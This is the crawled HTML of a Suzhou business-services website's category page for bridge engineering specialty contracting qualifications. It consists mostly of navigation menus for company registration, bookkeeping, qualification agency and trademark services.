

--- FILE ---
content_type: text/html
request_url: http://www.zkd80.com/qiaolianggongchengzhuanyechengbao/
body_size: 6761
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>桥梁工程专业承包_苏州高企申报|苏州科技项目网|苏州项目申报网</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)"href="/m/list.php?tid=74" >
<link rel="canonical" href="/m/qiaolianggongchengzhuanyechengbao/"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/list.php?tid=74">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/list.php?tid=74";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>苏州智科达企业管理欢迎您！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信公众号</a>
          <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('织梦58',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=1394066286&Site=联系客服&Menu=yes" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <a href="/"><img src="/style/images/logo.png"></a> </div>
    <div class="logo_by fl">
      <div class="search">
        <form action="/plus/search.php" name="formsearch">
          <input type="hidden" name="kwtype" value="0">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="q" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
          </div>
          <input type="submit" name="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜&nbsp;索">
        </form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>0512-68782147</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/gongsizhuce/">公司注册</a></li>
        
        <li><a href="/dailijizhang/">代理记账</a></li>
        
        <li><a href="/zizhidaiban/">资质代办</a></li>
        
        <li><a href="/rencaipeixun/">高企申报</a></li>
        
        <li><a href="/wangzhanjianshe/">商标/条码申请</a></li>
        
        <li><a href="/zengzhifuwu/">其他企业服务</a></li>
        
      </ul>
      <div class="nav_ls fr"> <a href="/m">手机访问</a> </div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span> <div class="menu-item menu-item1"> <a href="/gongsizhuce/"  class="ico1"> <span>公司注册服务</span> <i class="icon">&#xe665;</i> </a> </div><div class="menu-item menu-item1"> <a href="/dailijizhang/"  class="ico2"> <span>代理记账服务</span> <i class="icon">&#xe665;</i> </a> </div><div class="menu-item menu-item1"> <a href="/zizhidaiban/"  class="ico3"> <span>资质代办服务</span> <i class="icon">&#xe665;</i> </a> </div><div class="menu-item menu-item1"> <a href="/rencaipeixun/"  class="ico4"> <span>高企申报服务</span> <i class="icon">&#xe665;</i> </a> </div><div class="menu-item menu-item1"> <a href="/wangzhanjianshe/"  class="ico5"> <span>商标/条码申请服务</span> <i class="icon">&#xe665;</i> </a> </div><div class="menu-item menu-item1"> <a href="/zengzhifuwu/"  class="ico6"> <span>其他企业服务服务</span> <i class="icon">&#xe665;</i> </a> </div> </div>
    <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> <dl>
          <dt><a href="/gongsizhuce/gongsizhuce/">公司注册</a></dt>
          
          <dd><a href="/waiziqiyezhuce/">外资企业注册</a></dd>
          
          <dd><a href="/naziqiyezhuce/">内资企业注册</a></dd>
          
          <dd><a href="/fengongsizhuce/">分公司注册</a></dd>
          
          <dd><a href="/zigongsizhuce/">子公司注册</a></dd>
          
          <dd><a href="/jituangongsizhuce/">集团公司注册</a></dd>
          
        </dl><dl>
          <dt><a href="/gongsizhuce/gongsibiangeng/">公司变更</a></dt>
          
          <dd><a href="/jingyingfanweibiangeng/">经营范围变更</a></dd>
          
          <dd><a href="/gongsidizhibiangeng/">公司地址变更</a></dd>
          
          <dd><a href="/gudongbiangeng/">股东变更</a></dd>
          
          <dd><a href="/farenbiangeng/">法人变更</a></dd>
          
          <dd><a href="/gongsimingchenbiangeng/">公司名称变更</a></dd>
          
          <dd><a href="/guquanzhuanrangbiangeng/">股权转让变更</a></dd>
          
        </dl><dl>
          <dt><a href="/gongsizhuce/gongsizhuxiao/">公司注销</a></dt>
          
          <dd><a href="/gongsizhuce/gongsizhuce/">公司注册</a></dd>
          
          <dd><a href="/gongsizhuce/gongsibiangeng/">公司变更</a></dd>
          
          <dd><a href="/gongsizhuce/gongsizhuxiao/">公司注销</a></dd>
          
          <dd><a href="/gongsizhuce/qitafuwu/">其他服务</a></dd>
          
        </dl><dl>
          <dt><a href="/gongsizhuce/qitafuwu/">其他服务</a></dt>
          
          <dd><a href="/yinxingkaihu/">银行开户</a></dd>
          
          <dd><a href="/shuiwubaodao/">税务报到</a></dd>
          
          <dd><a href="/zhucedizhi/">注册地址</a></dd>
          
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/dailijizhang/dailijizhang/">代理记账</a></dt>
          
          <dd><a href="/xiaoguimoqiyejizhang/">小规模企业记账</a></dd>
          
          <dd><a href="/yibannashuirenqiyejizhang/">一般纳税人企业记账</a></dd>
          
          <dd><a href="/naziqiyejizhang/">内资企业记账</a></dd>
          
          <dd><a href="/waiziqiyejizhang/">外资企业记账</a></dd>
          
          <dd><a href="/jinchukouqiyejizhang/">进出口企业记账</a></dd>
          
        </dl><dl>
          <dt><a href="/dailijizhang/shuiwushenbao/">税务申报</a></dt>
          
          <dd><a href="/nianbao/">年报</a></dd>
          
          <dd><a href="/geshuishenbao/">个税申报</a></dd>
          
          <dd><a href="/qiyenianjian/">企业年检</a></dd>
          
          <dd><a href="/canbaojinhesuandeng/">残保金核算等</a></dd>
          
          <dd><a href="/yanzifuwu/">验资服务</a></dd>
          
        </dl><dl>
          <dt><a href="/dailijizhang/caiwuzixun/">财务咨询</a></dt>
          
          <dd><a href="/richangcaiwuzixun/">日常财务咨询</a></dd>
          
          <dd><a href="/zhangmuwentizixundeng/">账目问题咨询等</a></dd>
          
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/zizhidaiban/shigongzongchengbaozizhi/">施工总承包资质</a></dt>
          
          <dd><a href="/jianzhugongchengshigongzongchengbao/">建筑工程施工总承包</a></dd>
          
          <dd><a href="/gonglugongchengshigongzongchengbao/">公路工程施工总承包</a></dd>
          
          <dd><a href="/tielugongchengshigongzongchengbao/">铁路工程施工总承包</a></dd>
          
          <dd><a href="/gangkouyuhangdaogongchengshigongzongchengbao/">港口与航道工程施工总承包</a></dd>
          
          <dd><a href="/shuilishuidiangongchengshigongzongchengbao/">水利水电工程施工总承包</a></dd>
          
          <dd><a href="/dianligongchengshigongzongchengbao/">电力工程施工总承包</a></dd>
          
          <dd><a href="/kuangshangongchengshigongzongchengbao/">矿山工程施工总承包</a></dd>
          
          <dd><a href="/yejingongchengshigongzongchengbao/">冶金工程施工总承包</a></dd>
          
          <dd><a href="/shiyouhuagonggongchengshigongzongchengbao/">石油化工工程施工总承包</a></dd>
          
          <dd><a href="/shizhenggongyonggongchengshigongzongchengbao/">市政公用工程施工总承包</a></dd>
          
          <dd><a href="/tongxingongchengshigongzongchengbao/">通信工程施工总承包</a></dd>
          
          <dd><a href="/jidiangongchengshigongzongchengbao/">机电工程施工总承包</a></dd>
          
        </dl><dl>
          <dt><a href="/zizhidaiban/zhuanyechengbaozizhi/">专业承包资质</a></dt>
          
          <dd><a href="/dijijichugongchengzhuanyechengbao/">地基基础工程专业承包</a></dd>
          
          <dd><a href="/qizhongshebeianzhuanggongchengzhuanyechengbao/">起重设备安装工程专业承包</a></dd>
          
          <dd><a href="/yubanhunningtuzhuanyechengbao/">预拌混凝土专业承包</a></dd>
          
          <dd><a href="/dianziyuzhinenhuagongchengzhuanyechengbao/">电子与智能化工程专业承包</a></dd>
          
          <dd><a href="/xiaofangsheshigongchengzhuanyechengbao/">消防设施工程专业承包</a></dd>
          
          <dd><a href="/fangshuifangfubaowengongchengzhuanyechengbao/">防水防腐保温工程专业承包</a></dd>
          
          <dd><a href="/qiaolianggongchengzhuanyechengbao/">桥梁工程专业承包</a></dd>
          
          <dd><a href="/suidaogongchengzhuanyechengbao/">隧道工程专业承包</a></dd>
          
          <dd><a href="/gangjiegougongchengzhuanyechengbao/">钢结构工程专业承包</a></dd>
          
          <dd><a href="/mobanjiaoshoujiazhuanyechengbao/">模板脚手架专业承包</a></dd>
          
          <dd><a href="/jianzhuzhuangxiuzhuangshigongchengzhuanyechengbao/">建筑装修装饰工程专业承包</a></dd>
          
          <dd><a href="/jianzhujidiananzhuanggongchengzhuanyechengbao/">建筑机电安装工程专业承包</a></dd>
          
          <dd><a href="/jianzhumuqianggongchengzhuanyechengbao/">建筑幕墙工程专业承包</a></dd>
          
          <dd><a href="/gujianzhugongchengzhuanyechengbao/">古建筑工程专业承包</a></dd>
          
          <dd><a href="/chengshijidaoluzhaominggongchengzhuanyechengbao/">城市及道路照明工程专业承包</a></dd>
          
        </dl><dl>
          <dt><a href="/zizhidaiban/qitazizhidaiban/">其他资质代办</a></dt>
          
          <dd><a href="/gongchengshejizhuanxiangzizhi/">工程设计专项资质</a></dd>
          
          <dd><a href="/gongchengjianliqiyezizhi/">工程监理企业资质</a></dd>
          
          <dd><a href="/gongchengzhaobiaodailizizhi/">工程招标代理资质</a></dd>
          
          <dd><a href="/gongchengzaojiazixunzizhi/">工程造价咨询资质</a></dd>
          
        </dl><dl>
          <dt><a href="/zizhidaiban/suzhoubanquandengjishenqing/">苏州版权登记申请</a></dt>
          
          <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/">施工总承包资质</a></dd>
          
          <dd><a href="/zizhidaiban/zhuanyechengbaozizhi/">专业承包资质</a></dd>
          
          <dd><a href="/zizhidaiban/qitazizhidaiban/">其他资质代办</a></dd>
          
          <dd><a href="/zizhidaiban/suzhoubanquandengjishenqing/">苏州版权登记申请</a></dd>
          
          <dd><a href="/zizhidaiban/suzhouruanjianzhuzuoquanshenqingdengji/">苏州软件著作权申请登记</a></dd>
          
        </dl><dl>
          <dt><a href="/zizhidaiban/suzhouruanjianzhuzuoquanshenqingdengji/">苏州软件著作权申请登记</a></dt>
          
          <dd><a href="/zizhidaiban/shigongzongchengbaozizhi/">施工总承包资质</a></dd>
          
          <dd><a href="/zizhidaiban/zhuanyechengbaozizhi/">专业承包资质</a></dd>
          
          <dd><a href="/zizhidaiban/qitazizhidaiban/">其他资质代办</a></dd>
          
          <dd><a href="/zizhidaiban/suzhoubanquandengjishenqing/">苏州版权登记申请</a></dd>
          
          <dd><a href="/zizhidaiban/suzhouruanjianzhuzuoquanshenqingdengji/">苏州软件著作权申请登记</a></dd>
          
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/rencaipeixun/zhichenpingshen/">苏州高新技术企业申报</a></dt>
          
          <dd><a href="/rencaipeixun/zhichenpingshen/">苏州高新技术企业申报</a></dd>
          
          <dd><a href="/rencaipeixun/badayuan/">苏州高新技术企业培育入库</a></dd>
          
          <dd><a href="/rencaipeixun/jigong/">苏州工业园区高新技术企业申报</a></dd>
          
        </dl><dl>
          <dt><a href="/rencaipeixun/badayuan/">苏州高新技术企业培育入库</a></dt>
          
          <dd><a href="/rencaipeixun/zhichenpingshen/">苏州高新技术企业申报</a></dd>
          
          <dd><a href="/rencaipeixun/badayuan/">苏州高新技术企业培育入库</a></dd>
          
          <dd><a href="/rencaipeixun/jigong/">苏州工业园区高新技术企业申报</a></dd>
          
        </dl><dl>
          <dt><a href="/rencaipeixun/jigong/">苏州工业园区高新技术企业申报</a></dt>
          
          <dd><a href="/rencaipeixun/zhichenpingshen/">苏州高新技术企业申报</a></dd>
          
          <dd><a href="/rencaipeixun/badayuan/">苏州高新技术企业培育入库</a></dd>
          
          <dd><a href="/rencaipeixun/jigong/">苏州工业园区高新技术企业申报</a></dd>
          
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/wangzhanjianshe/qiyewangzhan/">商标注册申请</a></dt>
          
          <dd><a href="/qiyewangzhan/">苏州商标注册申请</a></dd>
          
          <dd><a href="/dianzigouwu/">昆山商标注册申请</a></dd>
          
          <dd><a href="/chanpin_zhanshi/">常熟商标注册申请</a></dd>
          
          <dd><a href="/jinrong_shangye/">吴江商标注册申请</a></dd>
          
          <dd><a href="/shipingongsi/">太仓商标注册申请</a></dd>
          
          <dd><a href="/IThulianwang/">张家港商标注册申请</a></dd>
          
          <dd><a href="/hunsha_sheying/">苏州工业园区商标注册申请</a></dd>
          
          <dd><a href="/pingmiansheji/">苏州高新区商标注册申请</a></dd>
          
          <dd><a href="/peixunjigou/">苏州吴中区商标注册申请</a></dd>
          
          <dd><a href="/jiajizhuangxiu/">苏州姑苏区商标注册申请</a></dd>
          
          <dd><a href="/wangzhanjianshe/qiyewangzhan/suzhouxiangchengqusha/">苏州相城区商标注册申请</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/xinwenmenhu/">商标转让</a></dt>
          
          <dd><a href="/gerenmenhu/">个人门户</a></dd>
          
          <dd><a href="/xinwenmenhu/">新闻门户</a></dd>
          
          <dd><a href="/luntanmenhu/">论坛门户</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/HTML5_CSS3/">商标续费</a></dt>
          
          <dd><a href="/qiyewangzhan/">企业网站</a></dd>
          
          <dd><a href="/wangzhanjianshe/HTML5_CSS3/suzhoushangbiaoxuzhan/">苏州商标续展</a></dd>
          
          <dd><a href="/wangzhanjianshe/HTML5_CSS3/kunshanshangbiaoxuzhan/">昆山商标续展</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/WAPjianshe/">商标异议</a></dt>
          
          <dd><a href="/qiyeWAP/">企业WAP</a></dd>
          
          <dd><a href="/zhengfuWAP/">政府WAP</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/shangbiaobohuifushen/">商标驳回复审</a></dt>
          
          <dd><a href="/wangzhanjianshe/qiyewangzhan/">商标注册申请</a></dd>
          
          <dd><a href="/wangzhanjianshe/xinwenmenhu/">商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/HTML5_CSS3/">商标续费</a></dd>
          
          <dd><a href="/wangzhanjianshe/WAPjianshe/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaobohuifushen/">商标驳回复审</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaoyiyi/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaochexiaosannianweishiyong/">商标撤销三年未使用</a></dd>
          
          <dd><a href="/wangzhanjianshe/jingpinshangbiaozhuanrang/">精品商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/tiaoxingmashenqingzhuce/">条形码申请注册</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/shangbiaoyiyi/">商标异议</a></dt>
          
          <dd><a href="/wangzhanjianshe/qiyewangzhan/">商标注册申请</a></dd>
          
          <dd><a href="/wangzhanjianshe/xinwenmenhu/">商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/HTML5_CSS3/">商标续费</a></dd>
          
          <dd><a href="/wangzhanjianshe/WAPjianshe/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaobohuifushen/">商标驳回复审</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaoyiyi/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaochexiaosannianweishiyong/">商标撤销三年未使用</a></dd>
          
          <dd><a href="/wangzhanjianshe/jingpinshangbiaozhuanrang/">精品商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/tiaoxingmashenqingzhuce/">条形码申请注册</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/shangbiaochexiaosannianweishiyong/">商标撤销三年未使用</a></dt>
          
          <dd><a href="/wangzhanjianshe/qiyewangzhan/">商标注册申请</a></dd>
          
          <dd><a href="/wangzhanjianshe/xinwenmenhu/">商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/HTML5_CSS3/">商标续费</a></dd>
          
          <dd><a href="/wangzhanjianshe/WAPjianshe/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaobohuifushen/">商标驳回复审</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaoyiyi/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaochexiaosannianweishiyong/">商标撤销三年未使用</a></dd>
          
          <dd><a href="/wangzhanjianshe/jingpinshangbiaozhuanrang/">精品商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/tiaoxingmashenqingzhuce/">条形码申请注册</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/jingpinshangbiaozhuanrang/">精品商标转让</a></dt>
          
          <dd><a href="/wangzhanjianshe/qiyewangzhan/">商标注册申请</a></dd>
          
          <dd><a href="/wangzhanjianshe/xinwenmenhu/">商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/HTML5_CSS3/">商标续费</a></dd>
          
          <dd><a href="/wangzhanjianshe/WAPjianshe/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaobohuifushen/">商标驳回复审</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaoyiyi/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaochexiaosannianweishiyong/">商标撤销三年未使用</a></dd>
          
          <dd><a href="/wangzhanjianshe/jingpinshangbiaozhuanrang/">精品商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/tiaoxingmashenqingzhuce/">条形码申请注册</a></dd>
          
        </dl><dl>
          <dt><a href="/wangzhanjianshe/tiaoxingmashenqingzhuce/">条形码申请注册</a></dt>
          
          <dd><a href="/wangzhanjianshe/qiyewangzhan/">商标注册申请</a></dd>
          
          <dd><a href="/wangzhanjianshe/xinwenmenhu/">商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/HTML5_CSS3/">商标续费</a></dd>
          
          <dd><a href="/wangzhanjianshe/WAPjianshe/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaobohuifushen/">商标驳回复审</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaoyiyi/">商标异议</a></dd>
          
          <dd><a href="/wangzhanjianshe/shangbiaochexiaosannianweishiyong/">商标撤销三年未使用</a></dd>
          
          <dd><a href="/wangzhanjianshe/jingpinshangbiaozhuanrang/">精品商标转让</a></dd>
          
          <dd><a href="/wangzhanjianshe/tiaoxingmashenqingzhuce/">条形码申请注册</a></dd>
          
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/shangye_zhuangxiu/">ISO质量体系认证</a></dt>
          
          <dd><a href="/bangongzhuangxiu/">办公装修</a></dd>
          
          <dd><a href="/canyinzhuangxiu/">餐饮装修</a></dd>
          
          <dd><a href="/jiubazhuangxiu/">酒吧装修</a></dd>
          
          <dd><a href="/liansuodianzhuangxiu/">连锁店装修</a></dd>
          
          <dd><a href="/qitazhuangxiu/">其他装修</a></dd>
          
        </dl><dl>
          <dt><a href="/zengzhiyingxiao/">职业健康安全管理体系认证</a></dt>
          
          <dd><a href="/zengzhifuwu/400dianhua/">400电话</a></dd>
          
          <dd><a href="/zengzhifuwu/qiyeQQ/">企业QQ</a></dd>
          
          <dd><a href="/zengzhifuwu/baidujingjia/">百度竞价</a></dd>
          
          <dd><a href="/zengzhifuwu/yingxiaocehua/">营销策划</a></dd>
          
        </dl><dl>
          <dt><a href="/zengzhifuwu/rencaixiangmushenbao/">人才项目申报</a></dt>
          
          <dd><a href="/shangye_zhuangxiu/">ISO质量体系认证</a></dd>
          
          <dd><a href="/zengzhiyingxiao/">职业健康安全管理体系认证</a></dd>
          
          <dd><a href="/zengzhifuwu/rencaixiangmushenbao/">人才项目申报</a></dd>
          
          <dd><a href="/zengzhifuwu/14000huanjingtixirenzheng/">14000环境体系认证</a></dd>
          
          <dd><a href="/zengzhifuwu/suzhoushuangruanrenzheng/">苏州双软认证</a></dd>
          
        </dl><dl>
          <dt><a href="/zengzhifuwu/14000huanjingtixirenzheng/">14000环境体系认证</a></dt>
          
          <dd><a href="/shangye_zhuangxiu/">ISO质量体系认证</a></dd>
          
          <dd><a href="/zengzhiyingxiao/">职业健康安全管理体系认证</a></dd>
          
          <dd><a href="/zengzhifuwu/rencaixiangmushenbao/">人才项目申报</a></dd>
          
          <dd><a href="/zengzhifuwu/14000huanjingtixirenzheng/">14000环境体系认证</a></dd>
          
          <dd><a href="/zengzhifuwu/suzhoushuangruanrenzheng/">苏州双软认证</a></dd>
          
        </dl><dl>
          <dt><a href="/zengzhifuwu/suzhoushuangruanrenzheng/">苏州双软认证</a></dt>
          
          <dd><a href="/shangye_zhuangxiu/">ISO质量体系认证</a></dd>
          
          <dd><a href="/zengzhiyingxiao/">职业健康安全管理体系认证</a></dd>
          
          <dd><a href="/zengzhifuwu/rencaixiangmushenbao/">人才项目申报</a></dd>
          
          <dd><a href="/zengzhifuwu/14000huanjingtixirenzheng/">14000环境体系认证</a></dd>
          
          <dd><a href="/zengzhifuwu/suzhoushuangruanrenzheng/">苏州双软认证</a></dd>
          
        </dl> </div>
    </div>
  </div>
  <script src="/style/js/script.js"></script> 
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href='http://www.zkd80.com/'>主页</a> > <a href='/zizhidaiban/'>资质代办</a> > <a href='/zizhidaiban/zhuanyechengbaozizhi/'>专业承包资质</a> > <a href='/qiaolianggongchengzhuanyechengbao/'>桥梁工程专业承包</a> > </div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>专业承包资质</h3>
        </div>
        <ul>
          
          <li><a href='/dijijichugongchengzhuanyechengbao/'>地基基础工程专业承包</a></li>
          
          <li><a href='/qizhongshebeianzhuanggongchengzhuanyechengbao/'>起重设备安装工程专业承包</a></li>
          
          <li><a href='/yubanhunningtuzhuanyechengbao/'>预拌混凝土专业承包</a></li>
          
          <li><a href='/dianziyuzhinenhuagongchengzhuanyechengbao/'>电子与智能化工程专业承包</a></li>
          
          <li><a href='/xiaofangsheshigongchengzhuanyechengbao/'>消防设施工程专业承包</a></li>
          
          <li><a href='/fangshuifangfubaowengongchengzhuanyechengbao/'>防水防腐保温工程专业承包</a></li>
          <li class='currclass'><a href='/qiaolianggongchengzhuanyechengbao/' >桥梁工程专业承包</a> </li>
          <li><a href='/suidaogongchengzhuanyechengbao/'>隧道工程专业承包</a></li>
          
          <li><a href='/gangjiegougongchengzhuanyechengbao/'>钢结构工程专业承包</a></li>
          
          <li><a href='/mobanjiaoshoujiazhuanyechengbao/'>模板脚手架专业承包</a></li>
          
          <li><a href='/jianzhuzhuangxiuzhuangshigongchengzhuanyechengbao/'>建筑装修装饰工程专业承包</a></li>
          
          <li><a href='/jianzhujidiananzhuanggongchengzhuanyechengbao/'>建筑机电安装工程专业承包</a></li>
          
          <li><a href='/jianzhumuqianggongchengzhuanyechengbao/'>建筑幕墙工程专业承包</a></li>
          
          <li><a href='/gujianzhugongchengzhuanyechengbao/'>古建筑工程专业承包</a></li>
          
          <li><a href='/chengshijidaoluzhaominggongchengzhuanyechengbao/'>城市及道路照明工程专业承包</a></li>
          
          <li><a href='/gonglulumiangongchengzhuanyechengbao/'>公路路面工程专业承包</a></li>
          
          <li><a href='/gonglulujigongchengzhuanyechengbao/'>公路路基工程专业承包</a></li>
          
          <li><a href='/gonglujiaotonggongchengzhuanyechengbao/'>公路交通工程专业承包</a></li>
          
          <li><a href='/tieludianwugongchengzhuanyechengbao/'>铁路电务工程专业承包</a></li>
          
          <li><a href='/tielupuguijialianggongchengzhuanyechengbao/'>铁路铺轨架梁工程专业承包</a></li>
          
          <li><a href='/tieludianqihuagongchengzhuanyechengbao/'>铁路电气化工程专业承包</a></li>
          
          <li><a href='/jichangchangdaogongchengzhuanyechengbao/'>机场场道工程专业承包</a></li>
          
          <li><a href='/minhangkongguangongchengjijichangruodianxitonggong/'>民航空管工程及机场弱电系统工程专业承包</a></li>
          
          <li><a href='/jichangmushizhuhanggongchengzhuanyechengbao/'>机场目视助航工程专业承包</a></li>
          
          <li><a href='/gangkouyuhaiangongchengzhuanyechengbao/'>港口与海岸工程专业承包</a></li>
          
          <li><a href='/hangdaogongchengzhuanyechengbao/'>航道工程专业承包</a></li>
          
          <li><a href='/tonghangjianzhuwugongchengzhuanyechengbao/'>通航建筑物工程专业承包</a></li>
          
          <li><a href='/ganghangshebeianzhuangjishuishangjiaoguangongcheng/'>港航设备安装及水上交管工程专业承包</a></li>
          
          <li><a href='/shuigongjinshujiegouzhizuoyuanzhuanggongchengzhuan/'>水工金属结构制作与安装工程专业承包</a></li>
          
          <li><a href='/shuilishuidianjidiananzhuanggongchengzhuanyechengb/'>水利水电机电安装工程专业承包</a></li>
          
          <li><a href='/hehuzhengzhigongchengzhuanyechengbao/'>河湖整治工程专业承包</a></li>
          
          <li><a href='/shubiandiangongchengzhuanyechengbao/'>输变电工程专业承包</a></li>
          
          <li><a href='/hegongchengzhuanyechengbao/'>核工程专业承包</a></li>
          
          <li><a href='/haiyangshiyougongchengzhuanyechengbao/'>海洋石油工程专业承包</a></li>
          
          <li><a href='/huanbaogongchengzhuanyechengbao/'>环保工程专业承包</a></li>
          
          <li><a href='/tezhonggongchengzhuanyechengbao/'>特种工程专业承包</a></li>
          
        </ul>
      </div>
